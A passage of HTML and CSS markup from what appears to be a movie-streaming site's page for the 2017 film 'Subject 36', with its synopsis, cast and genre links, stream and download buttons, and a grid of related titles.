rgba(0,0,0,.15)}.dropdown-item,.nav-link{color:#bdbdbd}.nav-link:focus,.nav-link:hover{background:#13151a;border-radius:3px;color:#006875}#navbarNav.show .navbar-nav{background:#1e1e1e;border-radius:.3rem;left:0;overflow:hidden;position:absolute;transition:left .4s;width:100%;z-index:7}.item-title{background:linear-gradient(180deg,transparent 0,rgba(0,0,0,.65) 48%,rgba(0,0,0,.65));bottom:0;height:auto;left:0;padding:5px;position:absolute;text-align:center;width:100%;z-index:5}.poster{display:block;min-height:100%;overflow:hidden;position:relative}.cover:before,.poster:before{content:url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20512%20512%22%3E%3Cpath%20fill=%22%2300acc1%22%20d=%22M256%208C119%208%208%20119%208%20256s111%20248%20248%20248%20248-111%20248-248S393%208%20256%208m115.7%20272-176%20101c-15.8%208.8-35.7-2.5-35.7-21V152c0-18.4%2019.8-29.8%2035.7-21l176%20107c16.4%209.2%2016.4%2032.9.0%2042%22%20class=%22fa-secondary%22/%3E%3Cpath%20fill=%22%23fff%22%20d=%22m371.7%20280-176%20101c-15.8%208.8-35.7-2.5-35.7-21V152c0-18.4%2019.8-29.8%2035.7-21l176%20107c16.4%209.2%2016.4%2032.9.0%2042%22%20class=%22fa-primary%22/%3E%3C/svg%3E)}.poster:before{height:auto;left:calc(50% - 30px);opacity:0;position:absolute;top:calc(50% - 30px);width:60px;z-index:6}.cover:after,.poster:after{background:rgba(0,0,0,.6);content:"";height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.cover:before{height:auto;left:calc(50% - 50px);position:absolute;top:calc(50% - 50px);width:100px;z-index:6}.cover:hover:after,.cover:hover:before,.poster:hover:after,.poster:hover:before{opacity:1;transition:all .3s ease-in-out}.mov-info .cover{position:relative;width:100%}.mlbe{background:#00acc1;border-radius:50%;color:#fff;font-size:10px;height:40px;line-height:1em;padding-top:8px;position:absolute;right:10px;text-align:center;text-shadow:0 0 2px rgba(0,0,0,.3);text-transform:uppercase;top:10px;width:40px}.mlbe i{display:block;font-size:16px;font-style:normal;margin-top:2px}.mlbe i,.mlbq{font-weight:700}.mlbq{background:#ffc107;border-radius:3px;color:#222;font-size:11px;height:auto;line-height:normal;padding:4px 6px;position:absolute;right:8px;top:8px;width:auto;z-index:4}.slide{background-color:#373435;overflow:hidden;position:relative}.carousel-caption{color:#fff;left:0;padding-bottom:1.25rem;padding-top:1.25rem;position:absolute;right:0;text-align:left;z-index:6}.slide .carousel-item:before{background:radial-gradient(ellipse at center,transparent 10%,#000 100%);bottom:0;content:"";position:absolute;top:0;width:100%}.slide .carousel-item:after{background-color:hsla(0,0%,7%,0);background-image:linear-gradient(top,hsla(0,0%,7%,0),#111);bottom:0;content:"";height:150px;position:absolute;width:100%}.search-res{z-index:8}</style></head><body class=bg-bodys><header class="container-fluid bg-header shadow"><nav class="navbar navbar-expand-lg"><div class=container-xxxl><a class="navbar-brand me-lg-5" href=https://ww4.fmovies.co/26/><svg width="140" height="40" viewBox="0 0 138 40"><title>Fmovies</title><path fill="#00acc1" fill-rule="evenodd" d="M5.309.0H132.69C135.625.0 138 2.387 138 5.332v29.336c0 2.945-2.375 5.332-5.309 5.332H5.31C2.375 40 0 37.613.0 34.668V5.332C0 2.387 2.375.0 5.309.0zm0 0"/><path fill="#fefefe" d="M9.902 5.922h12.313v5.617H17.19v5.367h4.457v5.332H17.19v11.805H9.902zm36.516.0v28.121h-6.367l-.02-18.984L37.5 34.043h-4.457l-2.672-18.559-.016 18.559h-6.37V5.922h9.406c.265 1.7.554 3.703.867 5.988l1.031 7.14 1.66-13.128zM65.945 22.406c0 2.828-.066 4.824-.199 5.996a6.726 6.726.0 01-1.238 3.223c-.7.973-1.64 1.719-2.828 2.242-1.184.52-2.563.781-4.137.781-1.5.0-2.84-.25-4.031-.738-1.192-.492-2.153-1.23-2.871-2.21a6.705 6.705.0 01-1.297-3.216c-.137-1.16-.207-3.187-.207-6.078v-4.812c0-2.828.066-4.824.203-5.996a6.648 6.648.0 011.238-3.223c.695-.973 1.637-1.719 2.824-2.242 1.184-.52 2.563-.781 4.141-.781 1.496.0 2.836.25 4.027.742 1.192.488 2.153 1.226 2.871 2.207a6.705 6.705.0 011.297 3.215c.137 1.16.207 3.187.207 6.078zm-7.289-9.238c0-1.305-.07-2.14-.21-2.508-.145-.36-.434-.543-.868-.543-.371.0-.656.149-.855.442-.196.293-.297 1.164-.297 2.609v13.125c0 1.629.066 2.637.195 3.016.129.386.43.574.902.574.485.0.797-.219.934-.656.133-.438.2-1.489.2-3.141zM85.95 5.922l-3.688 28.121h-11.02L67.02 5.922h7.675c.868 7.754 1.5 14.316 1.895 19.68.39-5.422.789-10.235 1.2-14.438l.48-5.242zM94.496 5.922v28.121h-7.289V5.922zM97.402 5.922h12.137v5.617h-4.848v5.367h4.528v5.332h-4.528v6.188h5.344v5.617H97.402zm30.094 8.531h-6.758v-2.078c0-.973-.09-1.598-.258-1.863-.171-.266-.457-.395-.855-.395-.438.0-.77.176-.992.54-.223.355-.336.894-.336 1.62.0.938.129 1.645.383 2.118.246.468.933 1.043 2.058 1.718 3.227 1.938 5.262 3.532 6.098 4.77.844 1.238 1.262 3.234 1.262 5.984.0 2.004-.235 3.48-.7 4.434-.468.949-1.363 1.742-2.703 2.383-1.332.644-2.882.964-4.66.964-1.945.0-3.601-.37-4.98-1.113-1.375-.742-2.274-1.683-2.703-2.828-.426-1.148-.637-2.777-.637-4.883V23.98h6.758v3.422c0 1.055.093 1.73.285 2.032.187.3.523.449 1.008.449.484.0.843-.188 1.078-.574.238-.38.355-.946.355-1.696.0-1.652-.226-2.734-.672-3.238-.468-.512-1.601-1.363-3.402-2.563-1.805-1.203-2.996-2.078-3.586-2.625-.586-.542-1.074-1.296-1.457-2.257-.383-.961-.578-2.188-.578-3.68.0-2.152.27-3.727.82-4.723.547-.996 1.426-1.773 2.645-2.336 1.222-.562 2.691-.84 4.418-.84 1.886.0 3.492.31 4.824.919 1.328.617 2.207 1.386 2.637 2.324.43.93.648 2.511.648 4.746zm0 0"/></svg>
</a><button id=m-src type=button class="input-group-text btn btn-primary d-block d-sm-none">
<svg width="16" height="16" fill="currentcolor" class="bi bi-search" viewBox="0 0 16 16"><path d="M11.742 10.344a6.5 6.5.0 10-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 001.415-1.414l-3.85-3.85a1.007 1.007.0 00-.115-.1zM12 6.5a5.5 5.5.0 11-11 0 5.5 5.5.0 0111 0z"/></svg>
</button>
<button id=nav-menu class="navbar-toggler bg-primary lh-base" type=button data-bs-toggle=collapse data-bs-target=#navbarNav aria-controls=navbarNav aria-expanded=false aria-label="Toggle navigation"><svg class="svg-inline" viewBox="0 0 512 512"><path fill="currentcolor" d="M16 288h416a16 16 0 0016-16v-32a16 16 0 00-16-16H16A16 16 0 000 240v32a16 16 0 0016 16z" class="fa-secondary"/><path fill="currentcolor" d="M432 384H16A16 16 0 000 4e2v32a16 16 0 0016 16h416a16 16 0 0016-16v-32a16 16 0 00-16-16zm0-320H16A16 16 0 000 80v32a16 16 0 0016 16h416a16 16 0 0016-16V80a16 16 0 00-16-16z" class="fa-primary"/></svg></button><form class=form-inline id=m-form><input class=form-control type=search maxlength=100 id=nav-search-m name=search placeholder=Search aria-label=Search></form><div class="collapse navbar-collapse" id=navbarNav><ul class="navbar-nav me-auto mb-2 mb-lg-0"><li class=nav-item><a class="nav-link px-3" href=https://ww4.fmovies.co/home/>Home</a></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle px-3" href=# id=navGenre role=button data-bs-toggle=dropdown aria-expanded=false>Genres</a><ul class="dropdown-menu text-capitalize p-2" aria-labelledby=navGenre><li><a href=https://ww4.fmovies.co/genre/action/ class=dropdown-item title=Action>Action</a></li><li><a href=https://ww4.fmovies.co/genre/action-adventure/ class=dropdown-item title="Action & Adventure">Action & Adventure</a></li><li><a href=https://ww4.fmovies.co/genre/adventure/ class=dropdown-item title=Adventure>Adventure</a></li><li><a href=https://ww4.fmovies.co/genre/animation/ class=dropdown-item title=Animation>Animation</a></li><li><a href=https://ww4.fmovies.co/genre/biography/ class=dropdown-item title=Biography>Biography</a></li><li><a href=https://ww4.fmovies.co/genre/comedy/ class=dropdown-item title=Comedy>Comedy</a></li><li><a href=https://ww4.fmovies.co/genre/comedy/ class=dropdown-item title="Comedy ">Comedy</a></li><li><a href=https://ww4.fmovies.co/genre/costume/ class=dropdown-item title=Costume>Costume</a></li><li><a href=https://ww4.fmovies.co/genre/crime/ class=dropdown-item title=Crime>Crime</a></li><li><a href=https://ww4.fmovies.co/genre/documentary/ class=dropdown-item title=Documentary>Documentary</a></li><li><a href=https://ww4.fmovies.co/genre/drama/ class=dropdown-item title=Drama>Drama</a></li><li><a href=https://ww4.fmovies.co/genre/family/ class=dropdown-item title=Family>Family</a></li><li><a href=https://ww4.fmovies.co/genre/fantasy/ class=dropdown-item title=Fantasy>Fantasy</a></li><li><a href=https://ww4.fmovies.co/genre/film-noir/ class=dropdown-item title=Film-Noir>Film-Noir</a></li><li><a href=https://ww4.fmovies.co/genre/game-show/ class=dropdown-item title=Game-Show>Game-Show</a></li><li><a href=https://ww4.fmovies.co/genre/history/ class=dropdown-item title=History>History</a></li><li><a href=https://ww4.fmovies.co/genre/horror/ class=dropdown-item title=Horror>Horror</a></li><li><a href=https://ww4.fmovies.co/genre/jen-statsky/ class=dropdown-item title="Jen Statsky">Jen Statsky</a></li><li><a href=https://ww4.fmovies.co/genre/kungfu/ class=dropdown-item title=Kungfu>Kungfu</a></li><li><a href=https://ww4.fmovies.co/genre/music/ class=dropdown-item title=Music>Music</a></li><li><a href=https://ww4.fmovies.co/genre/musical/ class=dropdown-item title=Musical>Musical</a></li><li><a href=https://ww4.fmovies.co/genre/mystery/ class=dropdown-item title=Mystery>Mystery</a></li><li><a href=https://ww4.fmovies.co/genre/mythological/ class=dropdown-item title=Mythological>Mythological</a></li><li><a href=https://ww4.fmovies.co/genre/news/ class=dropdown-item title=News>News</a></li><li><a href=https://ww4.fmovies.co/genre/psychological/ class=dropdown-item title=Psychological>Psychological</a></li><li><a href=https://ww4.fmovies.co/genre/reality/ class=dropdown-item title=Reality>Reality</a></li><li><a href=https://ww4.fmovies.co/genre/reality-tv/ class=dropdown-item title=Reality-TV>Reality-TV</a></li><li><a href=https://ww4.fmovies.co/genre/romance/ class=dropdown-item title=Romance>Romance</a></li><li><a href=https://ww4.fmovies.co/genre/sci-fi/ class=dropdown-item title=Sci-Fi>Sci-Fi</a></li><li><a href=https://ww4.fmovies.co/genre/sci-fi-fantasy/ class=dropdown-item title="Sci-Fi & Fantasy">Sci-Fi & Fantasy</a></li><li><a href=https://ww4.fmovies.co/genre/science-fiction/ class=dropdown-item title="Science Fiction">Science Fiction</a></li><li><a href=https://ww4.fmovies.co/genre/short/ class=dropdown-item title=Short>Short</a></li><li><a href=https://ww4.fmovies.co/genre/sitcom/ class=dropdown-item title=Sitcom>Sitcom</a></li><li><a href=https://ww4.fmovies.co/genre/sport/ class=dropdown-item title=Sport>Sport</a></li><li><a href=https://ww4.fmovies.co/genre/talk-show/ class=dropdown-item title=Talk-Show>Talk-Show</a></li><li><a href=https://ww4.fmovies.co/genre/thriller/ class=dropdown-item title=Thriller>Thriller</a></li><li><a href=https://ww4.fmovies.co/genre/tv-movie/ class=dropdown-item title="TV Movie">TV Movie</a></li><li><a href=https://ww4.fmovies.co/genre/tv-show/ class=dropdown-item title="TV Show">TV Show</a></li><li><a href=https://ww4.fmovies.co/genre/vito-glazers/ class=dropdown-item title="Vito Glazers">Vito Glazers</a></li><li><a href=https://ww4.fmovies.co/genre/war/ class=dropdown-item title=War>War</a></li><li><a href=https://ww4.fmovies.co/genre/western/ class=dropdown-item title=Western>Western</a></li></ul></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle px-3" href=# id=navCountry role=button data-bs-toggle=dropdown aria-expanded=false>Country</a><ul class="dropdown-menu text-capitalize p-2" aria-labelledby=navCountry><li><a href=https://ww4.fmovies.co/country/united-states/ class=dropdown-item title="United States">United States</a></li><li><a href=https://ww4.fmovies.co/country/denmark/ class=dropdown-item title=Denmark>Denmark</a></li><li><a href=https://ww4.fmovies.co/country/sweden/ class=dropdown-item title=Sweden>Sweden</a></li><li><a href=https://ww4.fmovies.co/country/united-kingdom/ class=dropdown-item title="United Kingdom">United Kingdom</a></li><li><a href=https://ww4.fmovies.co/country/italy/ class=dropdown-item title=Italy>Italy</a></li><li><a href=https://ww4.fmovies.co/country/poland/ class=dropdown-item title=Poland>Poland</a></li><li><a href=https://ww4.fmovies.co/country/spain/ class=dropdown-item title=Spain>Spain</a></li><li><a href=https://ww4.fmovies.co/country/brazil/ class=dropdown-item title=Brazil>Brazil</a></li><li><a href=https://ww4.fmovies.co/country/france/ class=dropdown-item title=France>France</a></li><li><a href=https://ww4.fmovies.co/country/germany/ class=dropdown-item title=Germany>Germany</a></li><li><a href=https://ww4.fmovies.co/country/canada/ class=dropdown-item title=Canada>Canada</a></li><li><a href=https://ww4.fmovies.co/country/belgium/ class=dropdown-item title=Belgium>Belgium</a></li><li><a href=https://ww4.fmovies.co/country/japan/ class=dropdown-item title=Japan>Japan</a></li><li><a href=https://ww4.fmovies.co/country/australia/ class=dropdown-item title=Australia>Australia</a></li><li><a href=https://ww4.fmovies.co/country/argentina/ class=dropdown-item title=Argentina>Argentina</a></li></ul></li><li class=nav-item><a class="nav-link px-3" href=https://ww4.fmovies.co/movies/>Movies</a></li><li class=nav-item><a class="nav-link px-3" href=https://ww4.fmovies.co/tv-series/>TV-Series</a></li><li class=nav-item><a class="nav-link px-3" href=https://ww4.fmovies.co/top-imdb/>Top IMDb</a></li></ul><div id=search-bar class="d-none d-sm-block w-xl-20 me-2"><form class=d-flex><div class=input-group><input id=nav-search name=search class="form-control text-dark border-0" type=search placeholder=Search aria-label=Search>
<button id=m-search type=button class="input-group-text text-dark border-0"><svg width="16" height="16" fill="currentcolor" class="bi bi-search" viewBox="0 0 16 16"><path d="M11.742 10.344a6.5 6.5.0 10-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 001.415-1.414l-3.85-3.85a1.007 1.007.0 00-.115-.1zM12 6.5a5.5 5.5.0 11-11 0 5.5 5.5.0 0111 0z"/></svg></button></div></form></div></div></div></nav></header><main class=container-md><div class="row justify-content-center"><div class="col-12 col-xxl-10"><nav aria-label=breadcrumb><ol class="breadcrumb my-3"><li class=breadcrumb-item><a href=https://ww4.fmovies.co/26/>Home</a></li><li class=breadcrumb-item><a href=https://ww4.fmovies.co/movies/>Movies</a></li><li class="breadcrumb-item active" aria-current=page><a href=https://ww4.fmovies.co/film/subject-36-27899/ class=text-light>Subject 36</a></li></ol></nav><div class="card bg-dark mb-3 mov-info"><div class="card-header row g-0 p-0"><div class=col-12 id=mid data-mid=27899 data-mode=movie><a id=play-now role=button class="d-block cover" data-bs-toggle=collapse href=#play-btn><picture><source media="(min-width: 1200px)" data-srcset=https://img.cdno.my.id/cover/w_1200/h_500/subject-36-27899.jpg><source media="(min-width: 992px)" data-srcset=https://img.cdno.my.id/cover/w_936/h_390/subject-36-27899.jpg><source media="(min-width: 768px)" data-srcset=https://img.cdno.my.id/cover/w_696/h_290/subject-36-27899.jpg><source media="(min-width: 576px)" data-srcset=https://img.cdno.my.id/cover/w_643/h_268/subject-36-27899.jpg><source media="(max-width: 575px)" data-srcset="https://img.cdno.my.id/cover/w_351/h_146/subject-36-27899.jpg 1x,https://img.cdno.my.id/cover/w_672/h_280/subject-36-27899.jpg 2x,"><img id=cover-img alt="Watch Subject 36" class="lazy card-img-top img-fluid" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%221200%22%20height=%22500%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h1280v720H0z%22/%3E%3C/svg%3E" data-src=https://img.cdno.my.id/cover/w_1200/h_500/subject-36-27899.jpg width=1200 height=500></picture></a></div><div class="col-12 collapse" id=play-btn><div class="card border-0 rounded-0 bg-footer2"><div class=card-body><div class=row><div id=srv-list class="d-grid gap-2 col-4 col-md-2 mx-auto"><button id=srv-1 class="btn btn-dark server" type=button>Server 1</button>
<button id=srv-2 class="btn btn-dark server" type=button>Server 2</button>
<button id=srv-5 class="btn btn-dark server" type=button>Server 3</button></div><div class="col-8 col-md-10 ps-0"><div class="card border-0 rounded-0 bg-transparent"><div id=eps-list class="card-body p-0"><button id=ep-1 type=button class="btn btn-dark m-1 ms-0 episode" data-bs-toggle=tooltip title="Full HD">
Full HD</button></div></div></div></div></div></div></div></div><div class=card-body><div class=row><div class="col-12 col-lg-2 d-none d-lg-block"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%22176%22%20height=%22264%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h2e2v3e2H0z%22/%3E%3C/svg%3E" data-src=https://img.cdno.my.id/thumb/w_200/h_300/subject-36-27899.jpg width=200 height=300 class="lazy img-fluid rounded" alt="Subject 36"><div class="d-grid gap-2 mt-2"><button class="btn btn-primary" type=button>Trailer</button></div></div><div class="col-12 col-lg-7 border-sm-end"><h1 class="card-title fs-4">Subject 36</h1><div class="fst-italic lh-sm"><p>This movie follows Gwen, a reclusive loner with an obsession with stalking and studying strangers, always at a distance. When one of her subjects enters her life in an unexpected way, Gwen sees it as an opportunity to find out more about them, but it may change her life in ways she could never anticipate.</p></div><div class=row><div class=col-md-7><p class=mb-1><strong>Genre: </strong><a href=https://ww4.fmovies.co/genre/romance/>Romance</a>, <a href=https://ww4.fmovies.co/genre/drama/>Drama</a>, <a href=https://ww4.fmovies.co/genre/mystery/>Mystery</a></p><p class=mb-1><strong>Actor: </strong><a href=https://ww4.fmovies.co/actor/matthew-nicholas-phillips/>Matthew Nicholas Phillips</a>, <a href=https://ww4.fmovies.co/actor/codey-finlay/>Codey Finlay</a>, <a href=https://ww4.fmovies.co/actor/jacob-abercromby/>Jacob Abercromby</a></p><p class=mb-1><strong>Director: </strong>Alexander Lorian</p><p class=mb-1><strong>Country: </strong><a href=https://ww4.fmovies.co/country/international/>International</a></p></div><div class=col-md-5><p class=mb-1><strong>Duration:</strong> 96 min</p><p class=mb-1><strong>Quality:</strong> <span class="badge bg-warning text-dark">HD</span></p><p class=mb-1><strong>Release:</strong> <a href=https://ww4.fmovies.co/release/2017/>2017</a></p><p class=mb-1><strong>IMDb:</strong> 6</p></div></div></div><div class="col-12 col-lg-3"><div class="d-grid gap-2"><button class="btn btn-primary" type=button>Stream in HD</button>
<button class="btn btn-primary" type=button>Download in HD</button></div></div></div></div><div class="card-footer border-0 bg-footer1"><strong class=me-1>Keywords:</strong>
Subject 36, Matthew Nicholas Phillips, Codey Finlay, Jacob Abercromby, Alexander Lorian</div></div><div class="badge bg-primary fs-5 my-3 text-dark">Related Movies</div><div class="row row-cols-2 row-cols-md-4 row-cols-lg-6 g-4 mb-4"><div class=col><div class="card bg-transparent border-0"><a href=https://ww4.fmovies.co/film/three-colors-red-23754/ class="position-relative overflow-hidden rounded poster"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%22176%22%20height=%22264%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h2e2v3e2H0z%22/%3E%3C/svg%3E" data-src=https://img.cdno.my.id/thumb/w_200/h_300/three-colors-red-23754.jpg class="lazy card-img img-fluid" width=200 height=300 alt="Three Colors: Red"><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Three Colors: Red</h2></div><span class="badge bg-warning position-absolute top-3 end-3 text-dark">HD</span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=https://ww4.fmovies.co/film/shanghai-17142/ class="position-relative overflow-hidden rounded poster"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%22176%22%20height=%22264%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h2e2v3e2H0z%22/%3E%3C/svg%3E" data-src=https://img.cdno.my.id/thumb/w_200/h_300/shanghai-17142.jpg class="lazy card-img img-fluid" width=200 height=300 alt=Shanghai><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Shanghai</h2></div><span class="badge bg-warning position-absolute top-3 end-3 text-dark">HD</span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=https://ww4.fmovies.co/film/talk-to-her-4254/ class="position-relative overflow-hidden rounded poster"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%22176%22%20height=%22264%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h2e2v3e2H0z%22/%3E%3C/svg%3E" data-src=https://img.cdno.my.id/thumb/w_200/h_300/talk-to-her-4254.jpg class="lazy card-img img-fluid" width=200 height=300 alt="Talk To Her"><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Talk To Her</h2></div><span class="badge bg-warning position-absolute top-3 end-3 text-dark">SD</span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=https://ww4.fmovies.co/film/the-mortal-instruments-city-of-bones-2655/ class="position-relative overflow-hidden rounded poster"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%22176%22%20height=%22264%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h2e2v3e2H0z%22/%3E%3C/svg%3E" data-src=https://img.cdno.my.id/thumb/w_200/h_300/the-mortal-instruments-city-of-bones-2655.jpg class="lazy card-img img-fluid" width=200 height=300 alt="The Mortal Instruments: City Of Bones"><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">The Mortal Instruments: City Of Bones</h2></div><span class="badge bg-warning position-absolute top-3 end-3 text-dark">HD</span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=https://ww4.fmovies.co/film/worlds-apart-23811/ class="position-relative overflow-hidden rounded poster"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%22176%22%20height=%22264%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h2e2v3e2H0z%22/%3E%3C/svg%3E" data-src=https://img.cdno.my.id/thumb/w_200/h_300/worlds-apart-23811.jpg class="lazy card-img img-fluid" width=200 height=300 alt="Worlds Apart"><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Worlds Apart</h2></div><span class="badge bg-warning position-absolute top-3 end-3 text-dark">HD</span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=https://ww4.fmovies.co/film/status-pending-29244/ class="position-relative overflow-hidden rounded poster"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%22176%22%20height=%22264%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h2e2v3e2H0z%22/%3E%3C/svg%3E" data-src=https://img.cdno.my.id/thumb/w_200/h_300/status-pending-29244.jpg class="lazy card-img img-fluid" width=200 height=300 alt="Status Pending"><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Status Pending</h2></div><span class="badge bg-warning position-absolute top-3 end-3 text-dark">HD</span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=https://ww4.fmovies.co/film/rafiki-28876/ class="position-relative overflow-hidden rounded poster"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%22176%22%20height=%22264%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h2e2v3e2H0z%22/%3E%3C/svg%3E" data-src=https://img.cdno.my.id/thumb/w_200/h_300/rafiki-28876.jpg class="lazy card-img img-fluid" width=200 height=300 alt=Rafiki><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Rafiki</h2></div><span class="badge bg-warning position-absolute top-3 end-3 text-dark">HD</span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=https://ww4.fmovies.co/film/the-bletchley-circle-san-francisco-season-1-25694/ class="position-relative overflow-hidden rounded poster"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%22176%22%20height=%22264%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h2e2v3e2H0z%22/%3E%3C/svg%3E" data-src=https://img.cdno.my.id/thumb/w_200/h_300/the-bletchley-circle-san-francisco-season-1-25694.jpg class="lazy card-img img-fluid" width=200 height=300 alt="The Bletchley Circle San Francisco - Season 1"><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">The Bletchley Circle San Francisco - Season 1</h2></div><span class="mlbe text-dark">Eps<i>8</i></span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=https://ww4.fmovies.co/film/m-1931-28162/ class="position-relative overflow-hidden rounded poster"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%22176%22%20height=%22264%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h2e2v3e2H0z%22/%3E%3C/svg%3E" data-src=https://img.cdno.my.id/thumb/w_200/h_300/m-1931-28162.jpg class="lazy card-img img-fluid" width=200 height=300 alt="M (1931)"><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">M (1931)</h2></div><span class="badge bg-warning position-absolute top-3 end-3 text-dark">HD</span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=https://ww4.fmovies.co/film/ai-rising-28117/ class="position-relative overflow-hidden rounded poster"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%22176%22%20height=%22264%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h2e2v3e2H0z%22/%3E%3C/svg%3E" data-src=https://img.cdno.my.id/thumb/w_200/h_300/ai-rising-28117.jpg class="lazy card-img img-fluid" width=200 height=300 alt="AI Rising"><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">AI Rising</h2></div><span class="badge bg-warning position-absolute top-3 end-3 text-dark">SD</span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=https://ww4.fmovies.co/film/long-days-journey-into-night-28066/ class="position-relative overflow-hidden rounded poster"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%22176%22%20height=%22264%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h2e2v3e2H0z%22/%3E%3C/svg%3E" data-src=https://img.cdno.my.id/thumb/w_200/h_300/long-days-journey-into-night-28066.jpg class="lazy card-img img-fluid" width=200 height=300 alt="Long Day's Journey Into Night"><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Long Day's Journey Into Night</h2></div><span class="badge bg-warning position-absolute top-3 end-3 text-dark">HD</span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=https://ww4.fmovies.co/film/medici-season-2-27861/ class="position-relative overflow-hidden rounded poster"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%22176%22%20height=%22264%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h2e2v3e2H0z%22/%3E%3C/svg%3E" data-src=https://img.cdno.my.id/thumb/w_200/h_300/medici-season-2-27861.jpg class="lazy card-img img-fluid" width=200 height=300 alt="Medici - Season 2"><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Medici - Season 2</h2></div><span class="mlbe text-dark">Eps<i>8</i></span></a></div></div></div></div></div></main><footer class=bg-footer1><div class=container-xxxl><div class="row py-3"><div class="col-12 col-md-6"><svg width="140" height="40" viewBox="0 0 138 40"><title>Fmovies</title><path fill="#00acc1" fill-rule="evenodd" d="M5.309.0H132.69C135.625.0 138 2.387 138 5.332v29.336c0 2.945-2.375 5.332-5.309 5.332H5.31C2.375 40 0 37.613.0 34.668V5.332C0 2.387 2.375.0 5.309.0zm0 0"/><path fill="#fefefe" d="M9.902 5.922h12.313v5.617H17.19v5.367h4.457v5.332H17.19v11.805H9.902zm36.516.0v28.121h-6.367l-.02-18.984L37.5 34.043h-4.457l-2.672-18.559-.016 18.559h-6.37V5.922h9.406c.265 1.7.554 3.703.867 5.988l1.031 7.14 1.66-13.128zM65.945 22.406c0 2.828-.066 4.824-.199 5.996a6.726 6.726.0 01-1.238 3.223c-.7.973-1.64 1.719-2.828 2.242-1.184.52-2.563.781-4.137.781-1.5.0-2.84-.25-4.031-.738-1.192-.492-2.153-1.23-2.871-2.21a6.705 6.705.0 01-1.297-3.216c-.137-1.16-.207-3.187-.207-6.078v-4.812c0-2.828.066-4.824.203-5.996a6.648 6.648.0 011.238-3.223c.695-.973 1.637-1.719 2.824-2.242 1.184-.52 2.563-.781 4.141-.781 1.496.0 2.836.25 4.027.742 1.192.488 2.153 1.226 2.871 2.207a6.705 6.705.0 011.297 3.215c.137 1.16.207 3.187.207 6.078zm-7.289-9.238c0-1.305-.07-2.14-.21-2.508-.145-.36-.434-.543-.868-.543-.371.0-.656.149-.855.442-.196.293-.297 1.164-.297 2.609v13.125c0 1.629.066 2.637.195 3.016.129.386.43.574.902.574.485.0.797-.219.934-.656.133-.438.2-1.489.2-3.141zM85.95 5.922l-3.688 28.121h-11.02L67.02 5.922h7.675c.868 7.754 1.5 14.316 1.895 19.68.39-5.422.789-10.235 1.2-14.438l.48-5.242zM94.496 5.922v28.121h-7.289V5.922zM97.402 5.922h12.137v5.617h-4.848v5.367h4.528v5.332h-4.528v6.188h5.344v5.617H97.402zm30.094 8.531h-6.758v-2.078c0-.973-.09-1.598-.258-1.863-.171-.266-.457-.395-.855-.395-.438.0-.77.176-.992.54-.223.355-.336.894-.336 1.62.0.938.129 1.645.383 2.118.246.468.933 1.043 2.058 1.718 3.227 1.938 5.262 3.532 6.098 